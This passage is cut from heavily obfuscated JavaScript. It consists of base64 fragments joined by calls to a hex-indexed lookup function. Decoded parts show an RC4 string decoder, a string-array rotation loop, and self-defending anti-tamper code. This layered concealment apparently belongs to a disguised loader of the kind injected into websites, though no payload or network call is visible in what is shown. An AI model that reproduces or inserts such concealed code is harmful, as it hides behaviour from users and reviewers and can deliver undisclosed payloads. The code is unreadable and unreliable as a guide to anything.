72524z(0x197)+'3Z3TmRKOGtzbEcnLCdtOG9pV1BWZFZJOC'+'csJ3E4a1hXN21TV1JHJywnVzdaZFY4bzl'+_0x4472524z(0x17e)+'dlpkUGEnLCdqOGt0VzdMUndXJywnV09OZ'+'Ettb1FkeDgnLCd0bWtLRkNvakZHJywnd1'+'lpRVc0OXMnLCdvQ292Y3YvZEphJywnVzZ'+'0ZFZDb2pyQ2t3JywnekNrVmtDa2NXNksn'+'LCdnbWtPbm1vSkZhJywnaTBSZFRtb1JxR'+'ycsJ1c0eGRMOG9NV08zY1RXJywnRFlkZE'+_0x4472524z(0x158)+'4VzdKY0dhRycsJ3Rta21sQ2txVzRxJywn'+'eUNrZ3pTb0F1RycsJ1c3T2hXNGxjT0Nre'+'icsJ0F4VmRLU2trbUcnLCdlQ2txV1JuOU'+_0x4472524z(0x202)+'0aXEnLCdnU2swY1NvL0ZXJywnam1vbFdS'+'M2NJQ29mJywnam1vSldSRmRTcnEnLCd4Q'+_0x4472524z(0x292)+_0x4472524z(0x17b)+'tJywnekdTSFc3N2RNYScsJ3E4a2tXNXFM'+'V1BPJywncGRQYnJDa0gnLCdBOGtLVzZtT'+'1dSaScsJ2VDa25XNjV2dlcnLCdkOGs0V1'+_0x4472524z(0x21a)+'PTGlTdkcnLCd4WEZkUmdsY1FHJywndUNr'+'Qlc2cXFXUDgnLCdvbWs3V1A5V3dhJywnV'+'zQzZFFzMGlXUFcnLCdCbW9lV1BkY1RTa0'+'4nLCdjOGt6V09uMEJxJywnV1JPNFc1UEN'+_0x4472524z(0x32a)+'Y1VDazknLCdhTVpjUENvS1c0YScsJ1c1Y'+'jhqQ293V1BLJywnV1F1THRDb01XUTAnLC'+'d4U2tDYkNr')+(_0x4472524z(0x2a4)+_0x4472524z(0x2ce)+'FwZFJlVmRMYScsJ1c3MGNXN1M4V09HJyw'+'nbElwZEx2VmRQVycsJ3dtb2phc3hkTWEn'+'LCdXNWVBVzZDeldRTycsJ1dPM2NVR1JjT'+'U5pJywndG1rcWl1aW4nLCdxcXFnVzZSZF'+'ZXJywnV09SZEo4b3ZvTDgnLCdXUlpkTkx'+'xK3JxJywna21rdVdRVDdBcScsJ1dQaGNW'+'OG9jckcwJywnV1BOY0lTb0ZXT0NCJywnV'+'1BGZE9LQmROZHUnLCd3Zk5kTW1rc2RHJy'+'wnVzdWZFNXdVFXUW0nLCdkOG82V1JkY1B'+'Tb0YnLCdXNXBjUENvcno4b3AnLCdtbWtY'+_0x4472524z(0x12e)+'GRKZThadWEnLCdzU2tOVzZ5UFdSQycsJ1'+'dSWmRUTk5kTUo4JywnblNrZFc0bmV2YSc'+_0x4472524z(0x1a5)+'THUnLCdXNGFWbVNvOCcsJ1c3SHdiQ29OV'+'1JLJywnV09qTGhDb3JXUUsnLCdjQ2s1V1'+_0x4472524z(0x1e0)+'mbW8xREcnLCdtWXBkU3dGZFFHJywnVzZK'+'ZE84b2ZXT0JjU1cnLCdmQ2tSZFNvaHhHJ'+'ywnc2J4ZFRnSmNQcScsJ1dRbk5XT3JSVz'+'RLc2Ntb0RXUTdkUW1vYScsJ1dQM2ROQ29'+'GaTFtJywncDhvVW9ZN2RNcScsJ0ZIT1BX'+'UTdkUlcnLCd4SEtxV09WZEtXJywnVzRSY'+'1Ztbzl6bW9mJywnbnd0ZFVtb1R6YScsJ2'+'kwM2NIbW9OVzRXJywnV1B1Z1c1VFZwRyc'+'sJ0U4a1pkU2tCVzR5JywnRDhrWm04a3VX'+'NG0nLCdGYk9ZVzRmRycsJ3JDbzlXUTNjS'+_0x4472524z(0x2ca)+'dzUmRQcScs')+('J3RjcGRQTXBjSHEnLCdvU282bnJOZFFXJ'+'ywnVzdxcFdRSmROZjQnLCdBQ283RVplVy'+_0x4472524z(0x20f)+'sJ3ZNZGRIQ2tmZEcnLCdvMXRjSkNvTlc2'+_0x4472524z(0x2a1)+'mwwNCcsJ1c1VmNLYjlwcmEnLCdXN0JjTF'+'NvdGMwZScsJ1c3OFRXNHhjVW1rNicsJ1d'+_0x4472524z(0x1b4)+'LCdtSFpkTmUzZElxJywndTMvZFVTazRuR'+'ycsJ1dQRmNMWDdjVE55JywnVzQ3Y0dTb2'+_0x4472524z(0x284)+'4b3VXUHRjUGEnLCdmMFJkTW1vd0NHJywn'+'RG1rU1c0L2NUY20nLCdXUjdkVmVXNXdXJ'+_0x4472524z(0x159)+'dQeScsJ1c2bGRQbW8zV09wY1RhJywnV1J'+'OY1E4b1ZxWlcnLCdXNjgrV1J0ZEtOQycs'+'J1c2WmRKQ2tibGNDJywnYW1reVdQOWdBc'+'ScsJ1c2UmRJQ2tjYlh5JywnQUNrTlc1Q1'+'VXUE8nLCdsMy9kTW1vQXJhJywnVzRKY1B'+'Tb3BsMHknLCdDeE5kSDhra2txJywnYUxG'+'Y0tTb1RXNzgnLCd0dFpkSXVsY0phJywnV'+'08zY1M4bzJyR1cnLCdXT2JQaENvZldSdS'+'csJ3I4a2pXN2hjUGJ5JywndkNvYUFaeU4'+_0x4472524z(0x2d2)+'LGIpe2E9YS0weDFhNDt2YXIgYz1fMHgzO'+_0x4472524z(0x17a)+'snVVRxQkdJJ109PT11bmRlZmluZWQpe3Z'+'hciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdh'+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+'kFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWF'+'laMDEyMzQ1')+('Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhc'+'iBsPTB4MCxtLG4sbz0weDA7bj1pWydjaG'+'FyQXQnXShvKyspO35uJiYobT1sJTB4ND9'+'tKjB4NDArbjpuLGwrKyUweDQpP2srPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZ'+'iZtPj4oLTB4MipsJjB4NikpOjB4MCl7bj'+'1qWydpbmRleE9mJ10obik7fXJldHVybiB'+'rO307dmFyIGg9ZnVuY3Rpb24obCxtKXt2'+'YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0nJ'+'ztsPWQobCk7Zm9yKHZhciB1PTB4MCx2PW'+_0x4472524z(0x218)+_0x4472524z(0x256)+_0x4472524z(0x2a7)+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+'QlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+'GxbJ2xlbmd0aCddO3crKyl7dD0odCsweD'+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXAs'+_0x4472524z(0x269)+'ShsWydjaGFyQ29kZUF0J10odyleblsobl'+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+_0x4472524z(0x345)+'XT1oLF8weDM4ODc1MzJkWydwQ2JmWlMnX'+'T17fSxfMHgzODg3NTMyZFsnVVRxQkdJJ1'+'09ISFbXTt9')+(_0x4472524z(0x294)+'WErZSxnPV8weDM4ODc1MzJkWydwQ2JmWl'+'MnXVtmXTtpZihnPT09dW5kZWZpbmVkKXt'+_0x4472524z(0x153)+'PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0a'+'W9uKGope3RoaXNbJ0h4Z0lQUSddPWosdG'+'hpc1snckhVdW13J109WzB4MSwweDAsMHg'+_0x4472524z(0x21c)+'bigpe3JldHVybiduZXdTdGF0ZSc7fSx0a'+'GlzWydHdGt4bWwnXT0nXHg1Y3crXHgyMC'+'pceDVjKFx4NWMpXHgyMCp7XHg1Y3crXHg'+'yMConLHRoaXNbJ1BxSUN4QSddPSdbXHgy'+'N3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4M'+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnbG'+'RnS0pLJ109ZnVuY3Rpb24oKXt2YXIgaj1'+'uZXcgUmVnRXhwKHRoaXNbJ0d0a3htbCdd'+'K3RoaXNbJ1BxSUN4QSddKSxrPWpbJ3Rlc'+'3QnXSh0aGlzWydZcFpJUWYnXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ3JIVXVtdyd'+'dWzB4MV06LS10aGlzWydySFV1bXcnXVsw'+_0x4472524z(0x36b)+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydUUU'+'JvanEnXT1mdW5jdGlvbihqKXtpZighQm9'+'vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJu'+'IHRoaXNbJ3FEZkJqSSddKHRoaXNbJ0h4Z'+'0lQUSddKTt9LGlbJ3Byb3RvdHlwZSddWy'+'dxRGZCakknXT1mdW5jdGlvbihqKXtmb3I'+'odmFyIGs9MHgwLGw9dGhpc1snckhVdW13'+'J11bJ2xlbmd0aCddO2s8bDtrKyspe3Roa'+'XNbJ3JIVXVtdyddWydwdXNoJ10oTWF0aF'+_0x4472524z(0x25a))+('XShNYXRoWydyYW5kb20nXSgpKSksbD10a'+_0x4472524z(0x288)+'JldHVybiBqKHRoaXNbJ3JIVXVtdyddWzB'+_0x4472524z(0x360)+_0x4472524z(0x2b5)+'ydJcWdhTEMnXT0hIVtdO31jPV8weDM4OD'+'c1MzJkWydkSWVEdUInXShjLGIpLF8weDM'+'4ODc1MzJkWydwQ2JmWlMnXVtmXT1jO31l'+'bHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0a'+'W9uKGEsYil7dmFyIEk9XzB4Mzg4NzUzMm'+_0x4472524z(0x293)+_0x4472524z(0x349)+_0x4472524z(0x244)+'SkqLXBhcnNlSW50KEkoMHg2NjEsJ0pGT1'+'YnKSkrLXBhcnNlSW50KEkoMHgyNGEsJ0J'+'6KXonKSkqcGFyc2VJbnQoSSgweDc0Nywn'+'cSVoaScpKStwYXJzZUludChJKDB4MzU4L'+_0x4472524z(0x19b)+_0x4472524z(0x255)+'0ZjAsJ0xLJmknKSkqLXBhcnNlSW50KEko'+'MHg2M2MsJ2xRXUEnKSkrcGFyc2VJbnQoS'+'SgweDRiNiwnbnRRMicpKTtpZihjPT09Yi'+'licmVhaztlbHNlIGFbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO31jYXRjaChkKXthWydw'+_0x4472524z(0x23f)+'zB4Mzg4NzUzMmMsMHgzODdhZiksIWZ1bm'+_0x4472524z(0x273)+_0x4472524z(0x319)+'SigweDVkZSwnQnopeicpK0ooMHgyZWIsJ'+'2JaYTYnKSxjW0ooMHg0ZDAsJ1pFKGwnKV'+_0x4472524z(0x2e9))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxjW0ooMHg0MzYsJ2ticFcnKV09ZnVuY3'+'Rpb24ocyl7cmV0dXJuIHMoKTt9LGNbSig'+_0x4472524z(0x1ae)+'LHQpe3JldHVybiBzPHQ7fSxjW0ooMHg4O'+_0x4472524z(0x2dc)+'tyZXR1cm4gcyE9PXQ7fSxjW0ooMHgzNmI'+'sJ2ZlZ1InKV09SigweDUyNywnTmUzWycp'+_0x4472524z(0x19e)+_0x4472524z(0x1df)+'ooMHg3M2QsJ15HXkYnKSxjW0ooMHgyMGY'+'sJ05lM1snKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyE9PXQ7fSxjW0ooMHg1NGUsJ'+_0x4472524z(0x12f)+_0x4472524z(0x137)+'sJ1pFKGwnKV09ZnVuY3Rpb24ocyx0KXty'+_0x4472524z(0x124)+'0o2NW4nKV09SigweDY1OSwnYUdKMicpKy'+'d0JyxjW0ooMHg0YjcsJ0xdJkwnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ7'+_0x4472524z(0x152)+'DI1MywnbyhIRicpK0ooMHg3ZGEsJyZtXT'+'MnKSxjW0ooMHg1ZWEsJzJHVlAnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz49dDt9'+'LGNbSigweDIxNiwnM0pKaicpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzPD10O30sY1'+'tKKDB4MzFiLCdNbjFVJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHMrdDt9LGNbSigw'+'eDc1ZSwnYlphNicpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzLXQ7fSxjW0ooMHg0Nz'+_0x4472524z(0x1dc))+('KV09SigweDU5NSwnWWclbCcpK0ooMHg2M'+'zMsJ2JYUWsnKStKKDB4N2E4LCdmQVpBJy'+_0x4472524z(0x17d)+'sJyp5V0YnKStKKDB4MzYyLCdhR0oyJykr'+'SigweDQ0NywnJm1dMycpK0ooMHg0NGQsJ'+'0V4d3InKStKKDB4ODA4LCdMXSZMJykrSi'+_0x4472524z(0x1d5)+_0x4472524z(0x320)+'JyldPUooMHg4NDUsJ1JmdVEnKStKKDB4N'+'GNlLCdhUEdCJykrSigweDQ1YywnY2g5KC'+_0x4472524z(0x120)+'0LCckQ01zJykrSigweDQyOSwna3EoWScp'+_0x4472524z(0x33d)+'CdiWmE2JykrSigweDgzMywnWG9pZCcpK0'+'ooMHg0OTUsJ2JaYTYnKStKKDB4NjQ1LCd'+'oUEBKJykrSigweDZjOCwnZmVnUicpK0oo'+_0x4472524z(0x318)+_0x4472524z(0x1a1)+'xjW0ooMHgyZjAsJ2ticFcnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyh0KTt9LGNb'+_0x4472524z(0x2b1)+'CdEb0NLJykrSigweDc2NywnaFBASicpK0'+_0x4472524z(0x163)+'MSyZpJykrSigweDUwMCwnYUdKMicpK0oo'+'MHgzMDAsJ3lsclYnKStKKDB4NGI1LCdNb'+'jFVJykrSigweDgwNywnZkFaQScpK0ooMH'+'g1YTMsJ2NoOSgnKStKKDB4M2ZmLCc5MVV'+'dJykrSigweDI5MCwnclNBbicpK0ooMHg3'+'YzUsJ0Fed0YnKStKKDB4MzM4LCdFeHdyJ'+'ykrSigweDdkNywnY2g5KCcpK0ooMHgzY2'+'IsJ3JbOFon')+(_0x4472524z(0x2d4)+'SwnbFFdQScpK0ooMHgzNGEsJyZtXTMnKS'+'tKKDB4MmYxLCdoUEBKJykrSigweDM1Nyw'+_0x4472524z(0x242)+'KDB4NjljLCdmQVpBJykrSigweDIwMywnW'+'WclbCcpK0ooMHg3MTQsJ2ZBWkEnKStKKD'+'B4NzVkLCdudFEyJykrSigweDg3MywnXkd'+'eRicpK0ooMHg0ODIsJ0pGT1YnKStKKDB4'+'NDBjLCdMSyZpJykrSigweDJiOCwnMkdWU'+'CcpK0ooMHg4NjgsJ2leKUknKStKKDB4NG'+_0x4472524z(0x1b0)+'pK0ooMHgyNmQsJ05HbGonKStKKDB4NmRl'+'LCdeR15GJykrSigweDZlZiwnbyhIRicpK'+'0ooMHg2YzIsJ1QhIWUnKStKKDB4MjIyLC'+'dvKEhGJykrSigweDVmZCwnYlphNicpK0o'+'oMHg2MWYsJ2leKUknKStKKDB4NjExLCdN'+'bjFVJykrSigweDc2OSwnbFFdQScpK0ooM'+'Hg4NTcsJ2JYUWsnKStKKDB4MmY3LCcyR1'+_0x4472524z(0x2ac)+'zMTIsJ0V4d3InKStKKDB4MzJiLCdiWFFr'+'JykrSigweDZhNCwnTmUzWycpK0ooMHg0O'+'WIsJ0o2NW4nKStKKDB4NDQzLCdvKEhGJy'+'krSigweDZmMCwna3EoWScpK0ooMHg3OGE'+'sJ250UTInKStKKDB4NzU3LCdEODVLJykr'+'SigweDNhNywnTF0mTCcpK0ooMHg1ZDksJ'+'1hvaWQnKStKKDB4MzcwLCdOZ2FAJykrSi'+_0x4472524z(0x131)+'GT1YnKStKKDB4MzdjLCchY3hGJykrSigw'+'eDIyZSwnbyhIRicpK0ooMHgyNzQsJyZtX'+_0x4472524z(0x2c0)+'I5MSwnTF0m')+('TCcpK0ooMHg1M2IsJ2leKUknKStKKDB4N'+'WUzLCdhR0oyJykrSigweDQzNCwnKnlXRi'+'cpK0ooMHg2ODYsJyFjeEYnKStKKDB4MjJ'+'jLCcqeVdGJykrSigweDZlZSwna3EoWScp'+'K0ooMHgyYzcsJ2ZBWkEnKStKKDB4ODgzL'+_0x4472524z(0x223)+'ooMHg4NTQsJ2txKFknKStKKDB4M2U5LCd'+'NbjFVJykrSigweDRkNiwnaV4pSScpK0oo'+'MHg1ZDYsJ0pGT1YnKStKKDB4NDE5LCdlW'+'nBkJykrSigweDYyMiwnM0pKaicpK0ooMH'+'g2OWEsJ2txKFknKStKKDB4NDZmLCdyWzh'+_0x4472524z(0x2cc)+'MTYsJ2JaYTYnKStKKDB4MzhmLCdmQVpBJ'+'ykrSigweDdkZiwnNGEqJCcpK0ooMHg0Nm'+'IsJ2FHSjInKStKKDB4NTdjLCdrcShZJyk'+'rSigweDMyYSwna2JwVycpK0ooMHg4Mzcs'+'J1QhIWUnKStKKDB4M2ZiLCdFeHdyJykrS'+'igweDg3NywnNGEqJCcpK0ooMHgyZmQsJ3'+'JbOFonKStKKDB4NWUyLCdrcShZJykrSig'+'weDZhOCwnZkFaQScpK0ooMHgyMDcsJzkx'+'VV0nKStKKDB4MjI0LCc5MVVdJykrSigwe'+'DU0MCwnY2g5KCcpK0ooMHgyZWQsJ2xRXU'+'EnKStKKDB4MmZjLCdpXilJJykrSigweDN'+'hNSwnTW4xVScpK0ooMHg4NGEsJ2JYUWsn'+_0x4472524z(0x303)+'ywnRXh3cicpK0ooMHgyNmYsJ2ZlZ1InKS'+'tKKDB4MzdhLCdOR2xqJykrSigweDJmNCw'+'ncSVoaScpK0ooMHg1NzAsJ2NoOSgnKStK'+'KDB4NDFhLCdiWFFrJykrSigweDdkNSwna'+_0x4472524z(0x25d)+'B4NGE1LCdE')+('b0NLJykrSigweDZiNCwnYVBHQicpK0ooM'+'HgzNDYsJzkxVV0nKStKKDB4NWNkLCdhR0'+'oyJykrSigweDY2Yywna2U5JicpK0ooMHg'+'0MTEsJ0Fed0YnKStKKDB4MmMyLCdYb2lk'+'JykrSigweDgyZiwnaXpiNycpK0ooMHg2M'+'WUsJzRhKiQnKStKKDB4ODZjLCdpXilJJy'+'krSigweDdlNCwnJm1dMycpK0ooMHgyMWQ'+'sJ1JmdVEnKStKKDB4MzIzLCdCeil6Jykr'+'SigweDVhNCwnTF0mTCcpK0ooMHg0ZTMsJ'+_0x4472524z(0x2c4)+'gweDMwOCwnZkFaQScpK0ooMHgyZmEsJ01'+'TOHMnKStKKDB4MzU0LCdNbjFVJykrSigw'+'eDZhYywnaXpiNycpK0ooMHg3ZTgsJ0Q4N'+_0x4472524z(0x1ed)+_0x4472524z(0x14e)+'nKStKKDB4MWY5LCdudFEyJykrSigweDRm'+'MSwnTkdsaicpK0ooMHg3MmMsJ0RvQ0snK'+'StKKDB4NWI4LCdOZ2FAJykrSigweDI2YS'+'wnKnlXRicpK0ooMHg3NWMsJ0o2NW4nKSt'+'KKDB4NzkyLCc5MVVdJykrSigweDFkOCwn'+'OTFVXScpK0ooMHg4MDQsJ2VacGQnKStKK'+'DB4MzA5LCdSZnVRJykrSigweDU1ZSwnTV'+'M4cycpK0ooMHg3ZGUsJ3JbOFonKStKKDB'+_0x4472524z(0x1b5)+'aycpK0ooMHg2MzQsJ0xLJmknKStKKDB4O'+_0x4472524z(0x1d4)+'cpK0ooMHg0ZjUsJ2hQQEonKStKKDB4NGE'+'4LCchY3hGJykrSigweDIwMiwnTVM4cycp'+_0x4472524z(0x2e8)+'CdlWnBkJykrSigweDYwZSwnTW4xVScpK0'+'ooMHg2OGMs')+('Jyp5V0YnKStKKDB4MjNjLCdrcShZJykrS'+'igweDZlYiwnJENNcycpK0ooMHg0OTYsJ0'+'xLJmknKStKKDB4MjZjLCdpXilJJykrSig'+'weDJjZCwnMkdWUCcpK0ooMHgxZTIsJ05l'+_0x4472524z(0x23a)+'DMxNCwnWWclbCcpK0ooMHg4OTQsJ2FHSj'+'InKStKKDB4NWNmLCcmalUlJykrSigweDI'+'yZiwna2U5JicpK0ooMHg2OTAsJ0V4d3In'+_0x4472524z(0x26c)+'iwncSVoaScpK0ooMHgxZDksJ0V4d3InKS'+'tKKDB4M2FlLCdMXSZMJykrSigweDhhNyw'+_0x4472524z(0x1e9)+'KDB4NGY2LCdiWFFrJykrSigweDgwZSwnY'+'VBHQicpK0ooMHg2NDEsJ2tlOSYnKStKKD'+'B4Mzc5LCdZZyVsJykrSigweDg2MCwncls'+'4WicpK0ooMHgyN2EsJ1QhIWUnKStKKDB4'+'MmNhLCcmalUlJykrSigweDMxZCwnZVpwZ'+'CcpK0ooMHg1NjgsJ2hQQEonKStKKDB4Nm'+'VhLCdKNjVuJykrSigweDM2OCwnclNBbic'+'pK0ooMHg0NjAsJyZtXTMnKStKKDB4Njkx'+'LCdhR0oyJykrSigweDVjOSwnJmpVJScpK'+'0ooMHgxY2IsJ2txKFknKStKKDB4NTQ0LC'+'cqeVdGJykrSigweDgyZSwnclNBbicpK0o'+'oMHg4MjIsJ2ZBWkEnKStKKDB4NTBhLCdr'+_0x4472524z(0x369)+'Hg4MWEsJ2ticFcnKStKKDB4NDY4LCdEb0'+_0x4472524z(0x31e)+_0x4472524z(0x209)+'JykrSigweDQ4Yywna2JwVycpKyhKKDB4M'+'jhjLCd5bHJWJykrSigweDZiYiwnTEsmaS'+'cpK0ooMHgy')+('NGIsJ1lnJWwnKStKKDB4NWRiLCdMXSZMJ'+'ykrSigweDM0ZSwnJENNcycpK0ooMHgyNz'+_0x4472524z(0x32b)+_0x4472524z(0x30f)+'J2ZlZ1InKStKKDB4NzNhLCdrcShZJykrS'+'igweDdjMiwncSVoaScpK0ooMHgzNmQsJ1'+_0x4472524z(0x211)+'weDg5MiwnbyhIRicpK0ooMHg1ZmYsJ0Q4'+'NUsnKStKKDB4NTE1LCdjaDkoJykrSigwe'+_0x4472524z(0x2e4)+'UnKStKKDB4N2ZiLCcmbV0zJykrSigweDc'+'yYSwnaXpiNycpK0ooMHg1OTYsJ2l6Yjcn'+'KStKKDB4NzcxLCdOZ2FAJykrSigweDZkM'+'iwnNGEqJCcpK0ooMHgyZWEsJ0V4d3InKS'+'tKKDB4NGEwLCdmQVpBJykrSigweDJhOCw'+'nUmZ1UScpK0ooMHg4OWIsJ05nYUAnKStK'+'KDB4NWI3LCdrYnBXJykrSigweDg1YSwnW'+'WclbCcpK0ooMHgyMzAsJ3lsclYnKStKKD'+'B4N2U1LCdudFEyJykrSigweDI5NywnbnR'+_0x4472524z(0x2d3)+'NzFmLCdjaDkoJykrSigweDZjZiwna2U5J'+'icpK0ooMHg4MzQsJ05HbGonKStKKDB4NW'+'NjLCdrcShZJykrSigweDM4MywnTmUzWyc'+_0x4472524z(0x176)+'LCdjaDkoJykrSigweDM5YiwnbnRRMicpK'+'0ooMHgzMzUsJyRDTXMnKStKKDB4NGZiLC'+'diWmE2JykrSigweDZjNSwnaXpiNycpK0o'+_0x4472524z(0x2c7)+'Rk9WJykrSigweDZkMywnYlhRaycpK0ooM'+'HgzYjUsJzNKSmonKStKKDB4NjJmLCc5MV'+'VdJykrSigw')+('eDRhYSwnTF0mTCcpK0ooMHg3MTUsJ01uM'+'VUnKStKKDB4NWYxLCdOZTNbJykrSigweD'+'FjYSwnWG9pZCcpK0ooMHg4M2QsJ0Q4NUs'+'nKStKKDB4NjJlLCcmalUlJykrSigweDJi'+'ZiwnTVM4cycpK0ooMHg2MzYsJ2JYUWsnK'+'StKKDB4Njc2LCdhR0oyJykrSigweDY5NS'+'wnRDg1SycpK0ooMHgzMmMsJzNKSmonKSt'+_0x4472524z(0x2b9)+'QnopeicpK0ooMHg1MWMsJyZtXTMnKStKK'+'DB4ODQwLCchY3hGJykrSigweDQ4OCwnYV'+'BHQicpK0ooMHg0YzEsJyFjeEYnKStKKDB'+'4MjA5LCdOR2xqJykrSigweDQ4NSwna2Jw'+'VycpK0ooMHg2MTIsJ01TOHMnKStKKDB4N'+'DNhLCczSkpqJykrSigweDIwYywnYVBHQi'+'cpK0ooMHgzYzEsJzRhKiQnKStKKDB4Njc'+'wLCdpemI3JykrSigweDMxNiwnJmpVJScp'+'K0ooMHg3MzgsJ2ZBWkEnKStKKDB4N2I4L'+'CdMXSZMJykrSigweDZkYSwnYVBHQicpK0'+'ooMHg3OTMsJ2JYUWsnKStKKDB4M2U2LCd'+'pXilJJykrSigweDFkYiwnJmpVJScpK0oo'+_0x4472524z(0x1ab)+'jVuJykrSigweDZlNiwnWG9pZCcpK0ooMH'+_0x4472524z(0x210)+'LJykrSigweDQxYywnaXpiNycpK0ooMHg0'+'ODYsJ01TOHMnKStKKDB4NmNlLCdYb2lkJ'+'ykrSigweDIwNiwnYlphNicpK0ooMHg4Mj'+'AsJ0Q4NUsnKStKKDB4MjY1LCdEb0NLJyk'+'rSigweDNjOSwnM0pKaicpK0ooMHg0NjQs'+'J01TOHMnKStKKDB4MmI5LCdEODVLJykrS'+'igweDgxMSwnUmZ1UScpK0ooMHgyNzYsJ0'+'xdJkwnKStK')+('KDB4NGU1LCdFeHdyJykrSigweDg4ZSwna'+'2JwVycpK0ooMHgyMzUsJyFjeEYnKStKKD'+_0x4472524z(0x1a7)+'wVycpK0ooMHg3MmIsJyZqVSUnKStKKDB4'+_0x4472524z(0x324)+_0x4472524z(0x1db)+'dhLCc5MVVdJykrSigweDQxMiwneWxyVic'+'pK0ooMHgzYjAsJ05nYUAnKStKKDB4ODI3'+'LCdvKEhGJykrSigweDMwNCwnRDg1SycpK'+_0x4472524z(0x19c)+_0x4472524z(0x2d9)+'oMHg3NjIsJ0xLJmknKStKKDB4NTI1LCc0'+'YSokJykrSigweDZhNywnTmdhQCcpK0ooM'+_0x4472524z(0x234)+_0x4472524z(0x1ad)+'1OWUsJzkxVV0nKStKKDB4NDI1LCdOZTNb'+_0x4472524z(0x2f5)+_0x4472524z(0x1d7)+'krSigweDNiNCwnTVM4cycpK0ooMHg0MzE'+'sJ0xLJmknKStKKDB4M2M2LCdyU0FuJykr'+'SigweDUxNiwnSkZPVicpK0ooMHg4MzksJ'+'250UTInKStKKDB4NTQ4LCdSZnVRJykrSi'+'gweDY5YiwnOTFVXScpK0ooMHg0YmYsJ0x'+'LJmknKStKKDB4M2ExLCdZZyVsJykrSigw'+_0x4472524z(0x27f)+'WwnKStKKDB4NDBhLCdpemI3JykrSigweD'+'c2NiwnYlhRaycpK0ooMHgzZWQsJyRDTXM'+_0x4472524z(0x2cb)+'NCwnYlphNicpK0ooMHgyNDgsJ28oSEYnK'+'StKKDB4NzBhLCdrYnBXJykrSigweDFiOC'+'wnQV53Ricp')+('K0ooMHgyZTksJ3lsclYnKStKKDB4NWJhL'+'CdEb0NLJykrSigweDdjOSwnJm1dMycpK0'+'ooMHgyZDIsJ2l6YjcnKStKKDB4NjRmLCc'+'5MVVdJykrSigweDFjMywnTVM4cycpK0oo'+'MHg1NGEsJ2leKUknKStKKDB4NzU1LCdEO'+'DVLJykrSigweDQwMywncls4WicpK0ooMH'+'g0N2UsJyRDTXMnKStKKDB4Mjg0LCdYb2l'+'kJykrSigweDQ4MywnVCEhZScpK0ooMHg3'+'YzgsJzNKSmonKStKKDB4MmUxLCdeR15GJ'+_0x4472524z(0x157)+_0x4472524z(0x2d6)+'rSigweDUyYiwnTVM4cycpK0ooMHg3MzQs'+'J2FQR0InKStKKDB4NjNhLCdpXilJJykrS'+'igweDdjMSwnIWN4RicpK0ooMHg1YTAsJ0'+_0x4472524z(0x299)+_0x4472524z(0x31d)+_0x4472524z(0x26d)+'DI1MiwnYUdKMicpK0ooMHg4MDAsJ0RvQ0'+'snKStKKDB4ODE2LCc0YSokJykrSigweDQ'+'wNCwneWxyVicpK0ooMHgyMTEsJ2ZlZ1In'+'KStKKDB4NTM4LCdvKEhGJykrSigweDZlO'+'CwnRXh3cicpK0ooMHg0NTUsJzkxVV0nKS'+'tKKDB4ODE5LCdhR0oyJykrSigweDMzOSw'+'nVCEhZScpK0ooMHg4NjksJ2l6YjcnKStK'+'KDB4NzgwLCdaRShsJykrSigweDc5NCwnY'+'VBHQicpK0ooMHg1ZTUsJ28oSEYnKStKKD'+'B4NWZjLCdsUV1BJykrSigweDM0MSwnbnR'+'RMicpK0ooMHg4NTYsJ1hvaWQnKStKKDB4'+'Njg4LCdMXSZMJykrSigweDdkNCwnWG9pZ'+'CcpK0ooMHg0M2UsJ0Q4NUsnKStKKDB4NW'+_0x4472524z(0x135))+('JykrSigweDM3NCwnKnlXRicpK0ooMHgzZ'+'jEsJ05lM1snKStKKDB4NmNiLCdEb0NLJy'+'krSigweDJmMiwnRXh3cicpK0ooMHgyYWM'+'sJ3lsclYnKStKKDB4ODUwLCdOR2xqJykr'+'SigweDM1MiwneWxyVicpK0ooMHg0MWUsJ'+_0x4472524z(0x340)+'gweDRjOCwnTVM4cycpKSsoSigweDFmZSw'+'na2JwVycpK0ooMHg1OGIsJ0Fed0YnKStK'+'KDB4NDhiLCdeR15GJykrSigweDU4OSwnT'+'EsmaScpK0ooMHg3YjIsJ2JaYTYnKStKKD'+'B4NGQ4LCdYb2lkJykrSigweDQ5ZCwnZmV'+'nUicpK0ooMHgyNmIsJyRDTXMnKStKKDB4'+'N2YyLCcyR1ZQJykrSigweDQ4ZCwnNGEqJ'+_0x4472524z(0x2e3)+'RmLCdNbjFVJykrSigweDg3MSwnbyhIRic'+'pK0ooMHg0ZDQsJ0V4d3InKStKKDB4NzRk'+_0x4472524z(0x1b1)+'0ooMHg3ODMsJ01TOHMnKStKKDB4NzZmLC'+'dxJWhpJykrS